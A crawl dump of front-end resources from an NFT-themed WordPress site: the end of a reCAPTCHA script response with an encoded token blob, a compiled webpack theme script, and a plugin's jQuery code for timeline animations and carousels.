o/DgwHDo8O2wqtZSsK4wqvDiMKKw5TCjMK/[base64]/Ctl4TwqLDuxDCrcOqwovCoMK7BMKkNAwqw5/DhUZYwp8Pwp5ILUldfHvDrMKxwqlOa2hVw6HDuxzDmiTCkg05KW5PPRcWwqJBw6HCj8O/wo/CucKOY8Orw7kYwooBwqAswqLDj8OHw4/Dv8K+K8OIDSUnYVNVSsO5w4RAw75wwqwlwr3Ciw0hYwJxaMKLIcKSVFDChMOffmRKwrbCvsOHwqrCrW/DgWLCj8OswpXCo8KYw40twqDDoMORw4nClVhDHsKrwoXDvMKJw6csXcOXw5PCrcOewoATI8OjBhHCplE7wrvCtsOePmfDnCNcw6lvUQx5WmbCocOhRBMtw4hVwpM/aAdpYw8aw77Ds8KOwpUswogBDjAFY8KMcxR+EcKOwoDCkcKLbcOaWcOMw7/[base64]/CqhzDq8OhHHMCwpjDq1TCqsOKwoDDmsOyYyrClcKowrLCgGvCoVAow6fDtsOtwoo8w4wywpDCpsK/[base64]/[base64]/CgMKHwrl5wrckwrEDE8K7wopsw5ZRNW3CjsK6wpvCnsOjwqHDucOuwofDvjvCrsKFw4l6w6wNw6zDuEzCrCvCoHcJZ8OSwpdww4nDnDHCvmfChwF2MmDDmB/[base64]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[base64]/CpiDCnTVJDsOuEnDDlMK1Hi7Du0IeDcKBwo3Do8KRccKMBkVOw6ACIsKBw4zCvcKEw7nCn8KNXQEhwpLCqi00LcK9w5bChCkOFyPDpMKswoRQw6/CmlhNFsOmwq/[base64]/ChW/CoMKqw64XwrzCsMKQw6bCjxxpwq/DoCNBG8O3ORV8wqXDucK9w6XDjWtSfsO/ecOcw4JeD8O7G1x/wqYATMOAw4Niw7waw7rCqEI0w4LDn8K9w6PCgMOsK3EpB8OzWEnDsW/DuCZBwrnCjcKIworDqjLDqMKhJw/DqsK7wr7CuMOWcRbClnHChkwXwovDg8K4cMKRa8OYw4kbwprCmsONwpAJw6fDscKKw7rCnh/[base64]/AcKlOMOFw70mwq4Hwr/Du8OLMsOuw75QwoPDjsOUw4MLwpjCjVfDh8OfE1h8wrLCmHw+McK1ZMOOwp/CocOYw7bDsk/CksKbQmwewp/[base64]/Dv2cJwqLCk8KjKmd/w6LDjcOLesKLHSjDlQTCsi02wpFPRBjCj8O3w6QefUzDiS/DosOjLUTCsMKcAEMtBMK5CENWwrPDncKHWDorwoJCECUJw4QGBBfCg8K0wr4JM8Okw5bCk8O5NwnCjcOAw5zDog/DkMOyw5whw7EbIn7CssKMIMOHAgnCrsKVMl/CmsOgw4VGVRwWw7kmGxZsd8OgwoFSwoTCq8OLw7h1TjbCt2MFwpZNw60MwoslwrsUw6/CjMO4w5A0VcKnOQfDosKdwo5gw5rDgF/DpMOIw6glMUZyw4vDh8Kfw45KTh5pw7HCgVXClcOfU8Kgw4bCg11xwolAw7I/wpXCr8Kww5lyanbDpAHDqw3CtcOUU8K6wqMhw7nDucO/eQTCo0HCvG7Cn3LClMOkUMOPU8KleX/DisK7w63CpcOyT8KCw5fDkMOLdsKrOsKTJsOgw4VwDMOiKsO5w6LCt8K6wr4swokUwr1Kw78Gw67DrMKpw5HCiMK8bAgCHTNmQExMwoUmw7/DksOAw7bCiGfClMOuShU0wpQPDmc/w6N+cVLDnhHCtj0Uwrxlw6gswrtLw4UEwobDslFLK8Ozw67DujphwrHDk1fDuMK7RMKXw6TDp8KSwq3DncOlw67DpxfCjlBew7HCmBJLHcO/w6IpwonCpy3Cv8KqQcK+wrjDhsO+KcKkwohzHD/DhMOSMjxfPGNVOmJLH2nDusOAXXMnw6NKwrkWIjtnwp3DmsOlZFd6QsK0H2BlZHI4ccOSJcOeLsKXXMKewqQFw45JwpQdwr8fw7V2fjQZAGB0wpoFYQDDkMKqw6lswqnCjlzDkj/DtcOow6XCmDbCuMOsRMKvw7clwpfCgnwYLlE9NcKUHywkCsOwKMK5aQLCvg/Dr8KrODZiwowJw5V9w6XDmMOVdmJIdsKywrbDhi/[base64]/Bm7CnV9tJsKXcsKAOEzCnTHCrH3DoHsweMKLwpjDjztTEm4OTzBRAVtKw6AgG1PDqw/DrMK7w4DDh1Ewa3TDmzUaemvCtcOtw4sNasKPCmE6w6IUeylnwpjDj8Obw6rDuBoswq4pbC1Dw59jw7jCpTl2wqd5NcK/wqHDpsOTw6wbw4FOasOjwoTDusKHEcOmwpjDs1PDryLCpsKVwrfDqRlvMSNkwqPDvzzCq8KoIyLCiAhAw7bCuyjCpyk+w6Z8wrLDusOGwrJAwo3Clg/DkMOnwoEjFhUTwqYzMsKrwqnDnFXDn0vCkkPCo8Ouw79zworDp8K4wpnCnxRBQsOFwq3DosKqwqIaAWDDgMOMwqZTfcO7w6DCmsOBw73DrsO5w6DDvE/[base64]/[base64]/ChWIpKjnCknvDhhzCjsKUworDs8K6wrwnwpQCegXDlx3CuVHCmE3DsMObw4BCEsKxwr0+ZsKUFMObBMOFw6zCs8K/w5oNwoxiw7DDvhorw6IgwpjDqw1wa8OsZcOHw4vDksOcfQM3wrHCmgNNeDBbFgfDisKYTMKPYygzesOpfcKNwrLCj8O1w6jDmcK9SC/[base64]/Ds1zDlh0swrzCsh/DqUPDh8KRCB7CrcKYw5FIe8KSFVBvPAnDq2c1wqcDLxjDgErDtcOmw7gwwq1Aw7xvAcOewrZXaMKnwrY5czkcw5rDrcOmPMKTdDE6wqlKfMKIwpZSYg9Ew7PDhMOmw5QfF3/DgMO1MsOCwr3CucKMw6DClhHDucK/[base64]/[base64]/CssO7XkrDqWTCrcKib8OYBUcrX8K/w5UCQcKWbwfCnsKGYcKXw6INwo47BCTDgMKDY8KUd3LCgcKvw60yw4Umw43CqMOZw6BaRE0rYsKQw6oYBcOuwpcXwoh7wrJJL8KIQ2TCgsOyCsKxesOQAzLCpsOxwprCvMKWWA0dw7nDkCxwGyfCjgrDkm4fwrXDmBfCkhZxYn/ClhlAwrXDsMOnw7fDhQQ5w5LDk8Osw5DCpyIUMMKuwqVXwr5rMcOcfSPCqsO0HcOgI3TCqcKhwrkgwp4CH8KnwqzCriEsw4fDgcOOKGDCgx05w60Xwq/Co8KHw7Zmw5nCiXgBwp0Yw6s4REnCosOFI8O9PMOLFcKLS8K3JEZ1axkCYHvCvMOpworCsHNPwrVgwonCpMOFWcKXwrLChxI3wq54QV3DhA7DhhkQw60lLGHDkC0Nwqp/w7hcHsKvZWFOwrUtYcOGaUUiw5Mww6vCikpOw79Jw7cww4fDnxZZDwk2IMKpSsKsCMK/[base64]/ChzkowoMmWXTDicOvX8KVw4jCmXFMw5/DsMOWXzTDr2pWw6EWFMK1YcO6clZzDsKOw7bDhcO+BhtdaxgfwonCmiXDqB/[base64]/[base64]/DhMOXwoTDg8OsPMKuw6/Dp3YscsOpcnbDkXRlWsK3A8Onw6JRVXNUw5cSwoXCk8K7fX/DssOCJcO9GsKbw6vCgC9qUsK1wqxnE3PCrz/CoT7Dr8K7wrRaHD/CicKgwrTDqxJkVMOnw53DlsKzV2vDjsOvwrACGnBew7oWw7fDjMOTMsOPw4rCssKpw504w7VGwrsXwpTDhMKpaMOdbUHCpsKaY0oFGWDCpypHVCXCpsKiZ8Oxwr4rw7xqw6pfw6bCh8KxwqJBw5/CpsKqw5JFw7PDksOuwoUFEMKQL8OFW8O0EDxYOwPChMOPEMKmw5XDhsKZw67Coktlwo/CqUgLOFPCmVbDg3fCgMKdByDDjMK4ShYPwqPDjcKJwpltesKyw5AWw5wcwqk+HAxPdcOxwpNbwpnDmUXDtcKtXgbDoGnCjsKEwqROPlNUNlnCjcK3AMOkPsK8DsOTw5IwwrjDr8O1K8OTwpsYN8OXB2jDuQVbw6bCncOww4YRw7rCssK6wp8jRMKHe8K6EcK/[base64]/[base64]/ClVtHVTfCgcOnwp9vQ8Kkw6nDg8KWw7zChUoHwo1mZCQrWyhSw6Rrwp1Lw5QFMMO0SsO2w6nDjkVFFMOsw4XDjcOyO19Kw6HCslHDsBXDvBHCpsKZdAlbC8OmRMOywppww7zChlTCjcOnw7DCscOww5AOIXlKd8KURyPCl8K4LCYlw6A2wq/DsMO5w6zCn8OdwoPCnwp5w6PCnsOmwo5QwpHDuARqwpPDgMKsw6h8w48XS8K5JMOUw6PDolpjZyZKw43Dr8OgwoXDr2PDkHrCpCHCnGfDmCbDiQdbwp1WX2LCmMKCw5PDl8KCwrE/QirCi8OKwozDvXlWfsKsw67CsThWwr53A3ERwoAleXvDhX4qw5AnBGlXwpDCsEs1wrxlEsKqTgHCp1PCtMOOwq/DksK/KMOuwrdiw6LCtcOOwpclGMKpwpPDm8KMB8K4ZQbDg8OtAUXDu2p+P8KhwrLCt8OnccKiRcKAwo7CqGHDvRbDg0fCrz7CusKEEA4RwpZOw43DuMKEOVPDvHrDlwsuw73CksK+PMKewoAww7sgwqnCm8OQDsOoF0zCisK4w4/DmQfCvG/Dt8Kqw6NhA8OAaFwRUMKWPsKBDsKsDkgnPsKlwrQoHlbCjcKDX8OOw5MBw7U8Qmhbw6Mfwo/CkcKYUcKWwpI4w6HDvsK7wqHDoF4oesKgwqzCu3/Di8OBw74zwqAuwozCl8Ofwq/[base64]/[base64]/DnDpuH8KwwqbClhzDjcO8EgjDrh9rB1pfEsKCBHjCncO/wqM1wp8iw6MPWcKawrjCtMO3wp7DsR/CjnsYecKKOcOFC1nCqcO4fTwXYcKuf1lONQjDpMOrwq7DoVPDmMKmw4Yqw7xFwpsOwqdgSFHChcOCGMKRNMOiCsKCa8KLwpkYw6FycDsDYWocw4HDkgXDrkNFw6PCg8OqbwUhGxDDocK7AwxcH8KDKCfCh8KCGSIvwql0wr3Cs8OvYG/Cjx/DocKdwobCgsKOfTXCvVvDiU/CqcO9PH7DlBwhAkrCsz44wpPDvsO1cTjDiRgkw7DCocKFwrzCjcKCal5kZU00JsKZwrFbF8OoOUZjw75hw6rCpirDuMO+w60YYj15w51fw7AawrfDkivCsMO/w75gwrYsw5zDlGJDGnnDlT3Cmm17PigvUMK3w716QMONwrPDjcKyF8OdwrrCi8OxSBRbACLDssO9w7JPPRjDuk40CQo9NcO0JzPCi8KMw5QQSThAZQDDoMKhUMKAN8KlwqXDvsOFKlvDnVXDvBUZw4vDlsOQW03CvA4kb3vDkQoew7YDM8O/FQrCrDTDlMKreVgaAlzCpSYPw6ERYFspwpRYw603bkvDk8OewrPCl0UHaMKLMsKGSMOrU08RD8KPOsKlwpYZw63CkRBbMCLDrDs3KcKXJyN/OD4LImsJJ0nCpFXDqk3DlRgtw6ALwqpXZ8KsAnoxLMK/w5rCoMO/w7bCvVdYw60racKRYMOmZQ7CjHx0w6FjG2/DtDXCuMO1w7/CpGV5VmPDpDVNeMOAwrBeEz5mTT1/Rn9pAXbCuSvCscKvBmzDtw3DnEfDswDDoCHDgDrCpDLCg8OvD8KTJEjDqMOhSEoIPidcfibCgGM0TyhVc8KJw5zDocOJf8OJY8ORNsKKeC5UQkh/wo7Ct8OGP15Kw67DoEfCgsOLw4XCsm7DpEEHw7wDwqkpD8KWwoXDv1QRwpXDkk7DjcKZNMOMw7QlGsKZDzJvJMKuw7lEwpvDrBDCnMOlwoPDi8KVwow8w5/DmnjDmsK6EcKFw4bCi8OwwrjCtGzCvnM2fWnCnTAxw6Q4w4PCpBXDvsKuw5LDhBUcMsORw5DCj8O3MMOhwpZEwonDn8KWwq3Cl8OWwoTDmMO4GCN+WTYJw59vCMOUc8KbVwUBWAFvwoHDq8KPwoEgwrvCrT9Qw4YYwp7DozTDlxQ/woTDlwPDncKHYBp3RTbCh8OpSsOjwqIaTMKEwqXDojzCi8KwXMOaOGDCkRAUwo/DpwTCtWdzMsK2w7/CrnTCgsO6esK0bENFb8Oow6J0JmjDnwzCl1hXYMO4GcOswqfDigHDu8KcWWbDkHXChHkCJMKyw5vCkFvCjE3DkwnDoQvDvz3DqTR9XDDCv8KqXsOVwrnCk8K9TyQ/[base64]/DpnskWH3DgcKqbhcaw4jCvRXCp8Kjwr1Sbh/DiMKvMk7Cl8OdMm5lUcKQacK4w4wRQk7DhMKlw6/DtQTChcOZR8OXU8KPf8O0fAYvKsKSwqzCtXsQwo1HJmfCrhLDtW/Du8OvLS1Hw4jClcOCwqzCgMO1wp44wqwZw6wtw5xHwo02wofDu8KLw454wrpQY03Ct8KVwrtJwrFfwqZdBcKxBcOiw7nClMOXw7Q3JE/DisOew6HCpD3Ds8Ktw7rDjsOnw4QkF8OsWMK2RcOVd8KBwoofV8O8e1Rew7fDiDVjw5tIw5PCjwbDkcOXXsKNRT7DqcKBw5LDkSJwwo0UNjM0w4oXfMK/ZsOLw4dPMVEjwqZCJ13CkHN/MsOpFRBtLcKVw4DDsSFXUcKwZMKETcO9DQ/DqlfDucOdworCn8KcwoPDlsOTb8K9wpktT8KDw7APwrXCqwgXw45Cw6nDk2jDggc3XcOoDsOWTQ03wpVUdsKlOsOfWzwpFnrDqx/DsGbCnQzDs8ODZcOQw47Duw16w5AVQsKLFzDCoMOXw4IEZFAyw50Zw5pyU8O1wo81DUjDlxwewr9hw7oATDw/w53CmsKRQlvDqHrCrMKuV8OiE8KXb1VVNMKlwpHCucOtwrA1GMKGw4gSPGgSIXnDv8K3w7E7wpY0M8Otw5sVDxprJQXDlxxwwo3Dg8KMw57ChkVMw786MkzCl8KbFXR6wqjCqsOeViASP1nDrMOaw7x0w7bCsMKXKGFfwrZeVMOLdMK/[base64]/CpXnDoMKHw5YfPcKON8K/ZMOhw6zCo8OSD8OzbRPDpmQiw7kBw53DqMOmHsOfH8OnIMOpH2xaAQ3CsyjDlMKwLwttw7ECw4jDjXVdO1LCsBxVe8OEKsKmw7bDjsOLwo/[base64]/DvcKJMMKUwqdoTsOBTcK7M8KfD296wrFJwqpswqRswprDsEZnwpppUUHCqlJkwoDDuMKONTEFJVFIQGzDksKlw67Dpx5VwrQnHTwuL1QkwqMTUl0rGkQLEXTCvDFNw67DuiDCvcOowonCon9tP0sgwqvDnXvCv8Krw6NNw6RYw5vDusKiwqYMSijCiMK/wocFwptuwqTCr8KTw5/DpmlvUwV2wqJDEy05eCbCuMKSwpdXFnITRBQEwq/[base64]/wro4w4LDg8KYezHDhiXDsQ3DosOFOTrDn8OAw7rDvXHCiMOuwp/Dqh5nw4LCgcObPBl6wrcxw6QFIwLDskYIAsObwrxpwqfDvBtwwqhYd8Osf8KrwrbCvMKuwrDCpik9wqxVwobCo8O6wobDqGfDnMO/ScK0wqrCoSBuP1J4MhjClMK3wq1tw5p9wq8Xb8OeOsKYwpnDlhDCmxoXw4JKSGfDo8OVw7ZbSGMqJcK1wqtLScOjZhJGw6IBw55dAQLDmcOUwprDq8K5FQ5Lw67DicKbwpLDpD/[base64]/w5wQE8O5AEcPSnAVw7lmwoAHIcK6cAXCqSxSd8O+wp/CjMOQw4ctGhTDn8KrTFYSJ8O5w6fClcKDw53CncOjwo/DicKCw57Cm38wXMOowqRoSBwMwr/DlibDsMKEw7XDoMOTFcOSwr7CscKtw5zCjAFnwoV3cMOWwplrwq1ew7rDvcO+CBTColTCmTFNwpoOTcOQwpvDpMK2fsOmw5LDjMKRw7BXFgbDtsK6wrHCssONPELDmGdgwqjDnQknw5/CrmvDpXxBUkRkUcOQMEFvWk7DujrCsMO5w7HCtsOYBWrDi0zCsDANezHCkMOww5RYw51xwqx5wqJWNh/[base64]/BcOdw6HCiUp6DmzCs1nCsxoSTcKbwqdIJ0EWdj/[base64]/ScKKw4nCpsKSEcOIw53DlsOdw6bDo0NLIsOGwrjCosOSw4cCTDILWMOPw5vDtDFZw5FSwqbDnVp/wr7DvWLCh8KZw7/DncOvwprClcOHX8OPJ8KlfMKZw6FfwrUxw7d4w53CqMOEwo0MccKpZDbCm3nCmjHCrcOAwqrCo27Do8KNSygtSSvCnGzDqcO+FsOlclPCisOjJ1wtdMOoWWDCnMKpOsOTw4FRQUFAw4vDgcKfw6DDjA0pw5nDoMKFBQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://nftcrypto.io:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/wS6xTng8Af4VmrWt96Tqdg2jR0rnOiSaAe42vhYuCs\\u003d\x22,1,0,null,1,1769002811394,0,0,[212,230,208,134,33],null,[10,18,155,229],\x22RC-r8YeSzFYJ0swKw\x22,null,null,null,null,null,\x220dAFcWeA5RdWA1Jd7QPSeLtw2wdXRXWBULan7srRcyj3uhC_5bo1zy5v2gocDf_sS_dwcb6ITdm8ES6tCNJDwFvxEyTQVaxm511A\x22,1769085611494]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/app.js?ver=1718779958
body_size: 133
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([["/scripts/app"],{"./resources/assets/scripts/app.js":
/*!*****************************************!*\
  !*** ./resources/assets/scripts/app.js ***!
  \*****************************************/
/*! no exports provided */
(function(module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.r(__webpack_exports__);(function($){var jquery__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(/*! jquery */"jquery");var jquery__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);var bootstrap__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(/*! bootstrap */"./node_modules/bootstrap/dist/js/bootstrap.js");var bootstrap__WEBPACK_IMPORTED_MODULE_1___default=__webpack_require__.n(bootstrap__WEBPACK_IMPORTED_MODULE_1__);$(document).ready(function(){})}.call(this,__webpack_require__(/*! jquery */"jquery")))}),"./resources/assets/styles/app.scss":
/*!******************************************!*\
  !*** ./resources/assets/styles/app.scss ***!
  \******************************************/
/*! no static exports found */
(function(module,exports){}),"./resources/assets/styles/editor.scss":
/*!*********************************************!*\
  !*** ./resources/assets/styles/editor.scss ***!
  \*********************************************/
/*! no static exports found */
(function(module,exports){}),0:
/*!************************************************************************************************************************!*\
  !*** multi ./resources/assets/scripts/app.js ./resources/assets/styles/app.scss ./resources/assets/styles/editor.scss ***!
  \************************************************************************************************************************/
/*! no static exports found */
(function(module,exports,__webpack_require__){__webpack_require__(/*! D:\xampp\htdocs\nftcrypto\wp-content\themes\sage-nftcrypto\resources\assets\scripts\app.js */"./resources/assets/scripts/app.js");__webpack_require__(/*! D:\xampp\htdocs\nftcrypto\wp-content\themes\sage-nftcrypto\resources\assets\styles\app.scss */"./resources/assets/styles/app.scss");module.exports=__webpack_require__(/*! D:\xampp\htdocs\nftcrypto\wp-content\themes\sage-nftcrypto\resources\assets\styles\editor.scss */"./resources/assets/styles/editor.scss")}),"jquery":
/*!*************************!*\
  !*** external "jQuery" ***!
  \*************************/
/*! no static exports found */
(function(module,exports){(function(){module.exports=window.jQuery}())})},[[0,"/scripts/manifest","/scripts/vendor"]]])

--- FILE ---
content_type: application/javascript
request_url: https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1718779958
body_size: 1713
content:
jQuery(document).ready(function($){var timelineBlocks=$('.cd-timeline-block'),offset=0.8;hideBlocks(timelineBlocks,offset);$(window).on('scroll',function(){(!window.requestAnimationFrame)?setTimeout(function(){showBlocks(timelineBlocks,offset)},100):window.requestAnimationFrame(function(){showBlocks(timelineBlocks,offset)})});function hideBlocks(blocks,offset){blocks.each(function(){($(this).offset().top>$(window).scrollTop()+$(window).height()*offset)&&$(this).find('.cd-timeline-img, .cd-timeline-content, .cd-date, .timeline_item_title, .timeline_item_content').addClass('is-hidden')})}
function showBlocks(blocks,offset){blocks.each(function(){($(this).offset().top<=$(window).scrollTop()+$(window).height()*offset&&$(this).find('.cd-timeline-img').hasClass('is-hidden'))&&$(this).find('.cd-timeline-img, .cd-timeline-content, .cd-date, .timeline_item_title, .timeline_item_content').removeClass('is-hidden').addClass('bounce-in')})}});jQuery('.select-car-type').select2();jQuery('.select-car-category').select2();if(jQuery("#grid").length){(function(){function init(){var speed=300,easing=mina.backout;[].slice.call(document.querySelectorAll('#grid a')).forEach(function(el){var s=Snap(el.querySelector('svg')),path=s.select('path'),pathConfig={from:path.attr('d'),to:el.getAttribute('data-path-hover')};el.addEventListener('mouseenter',function(){path.animate({'path':pathConfig.to},speed,easing)});el.addEventListener('mouseleave',function(){path.animate({'path':pathConfig.from},speed,easing)})})}
init()})()}(function($){'use strict';jQuery(document).ready(function(){if(jQuery(".testimonials-container").length){jQuery(".testimonials-container").owlCarousel({navigation:!1,pagination:!0,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery(".members-container").length){jQuery(".members-container").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,singleItem:!0,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery(".testimonials-container-1").length){jQuery(".testimonials-container-1").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery(".testimonials-container-2").length){jQuery(".testimonials-container-2").owlCarousel({navigation:!1,pagination:!0,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery(".testimonials-container-3").length){jQuery(".testimonials-container-3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery(".testimonials02-container").length){jQuery(".testimonials02-container").owlCarousel({navigation:!1,pagination:!0,autoPlay:!1,slideSpeed:700,paginationSpeed:700,singleItem:!0})}
if(jQuery(".mt_tweets_slider").length){jQuery(".mt_tweets_slider").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,singleItem:!0})}
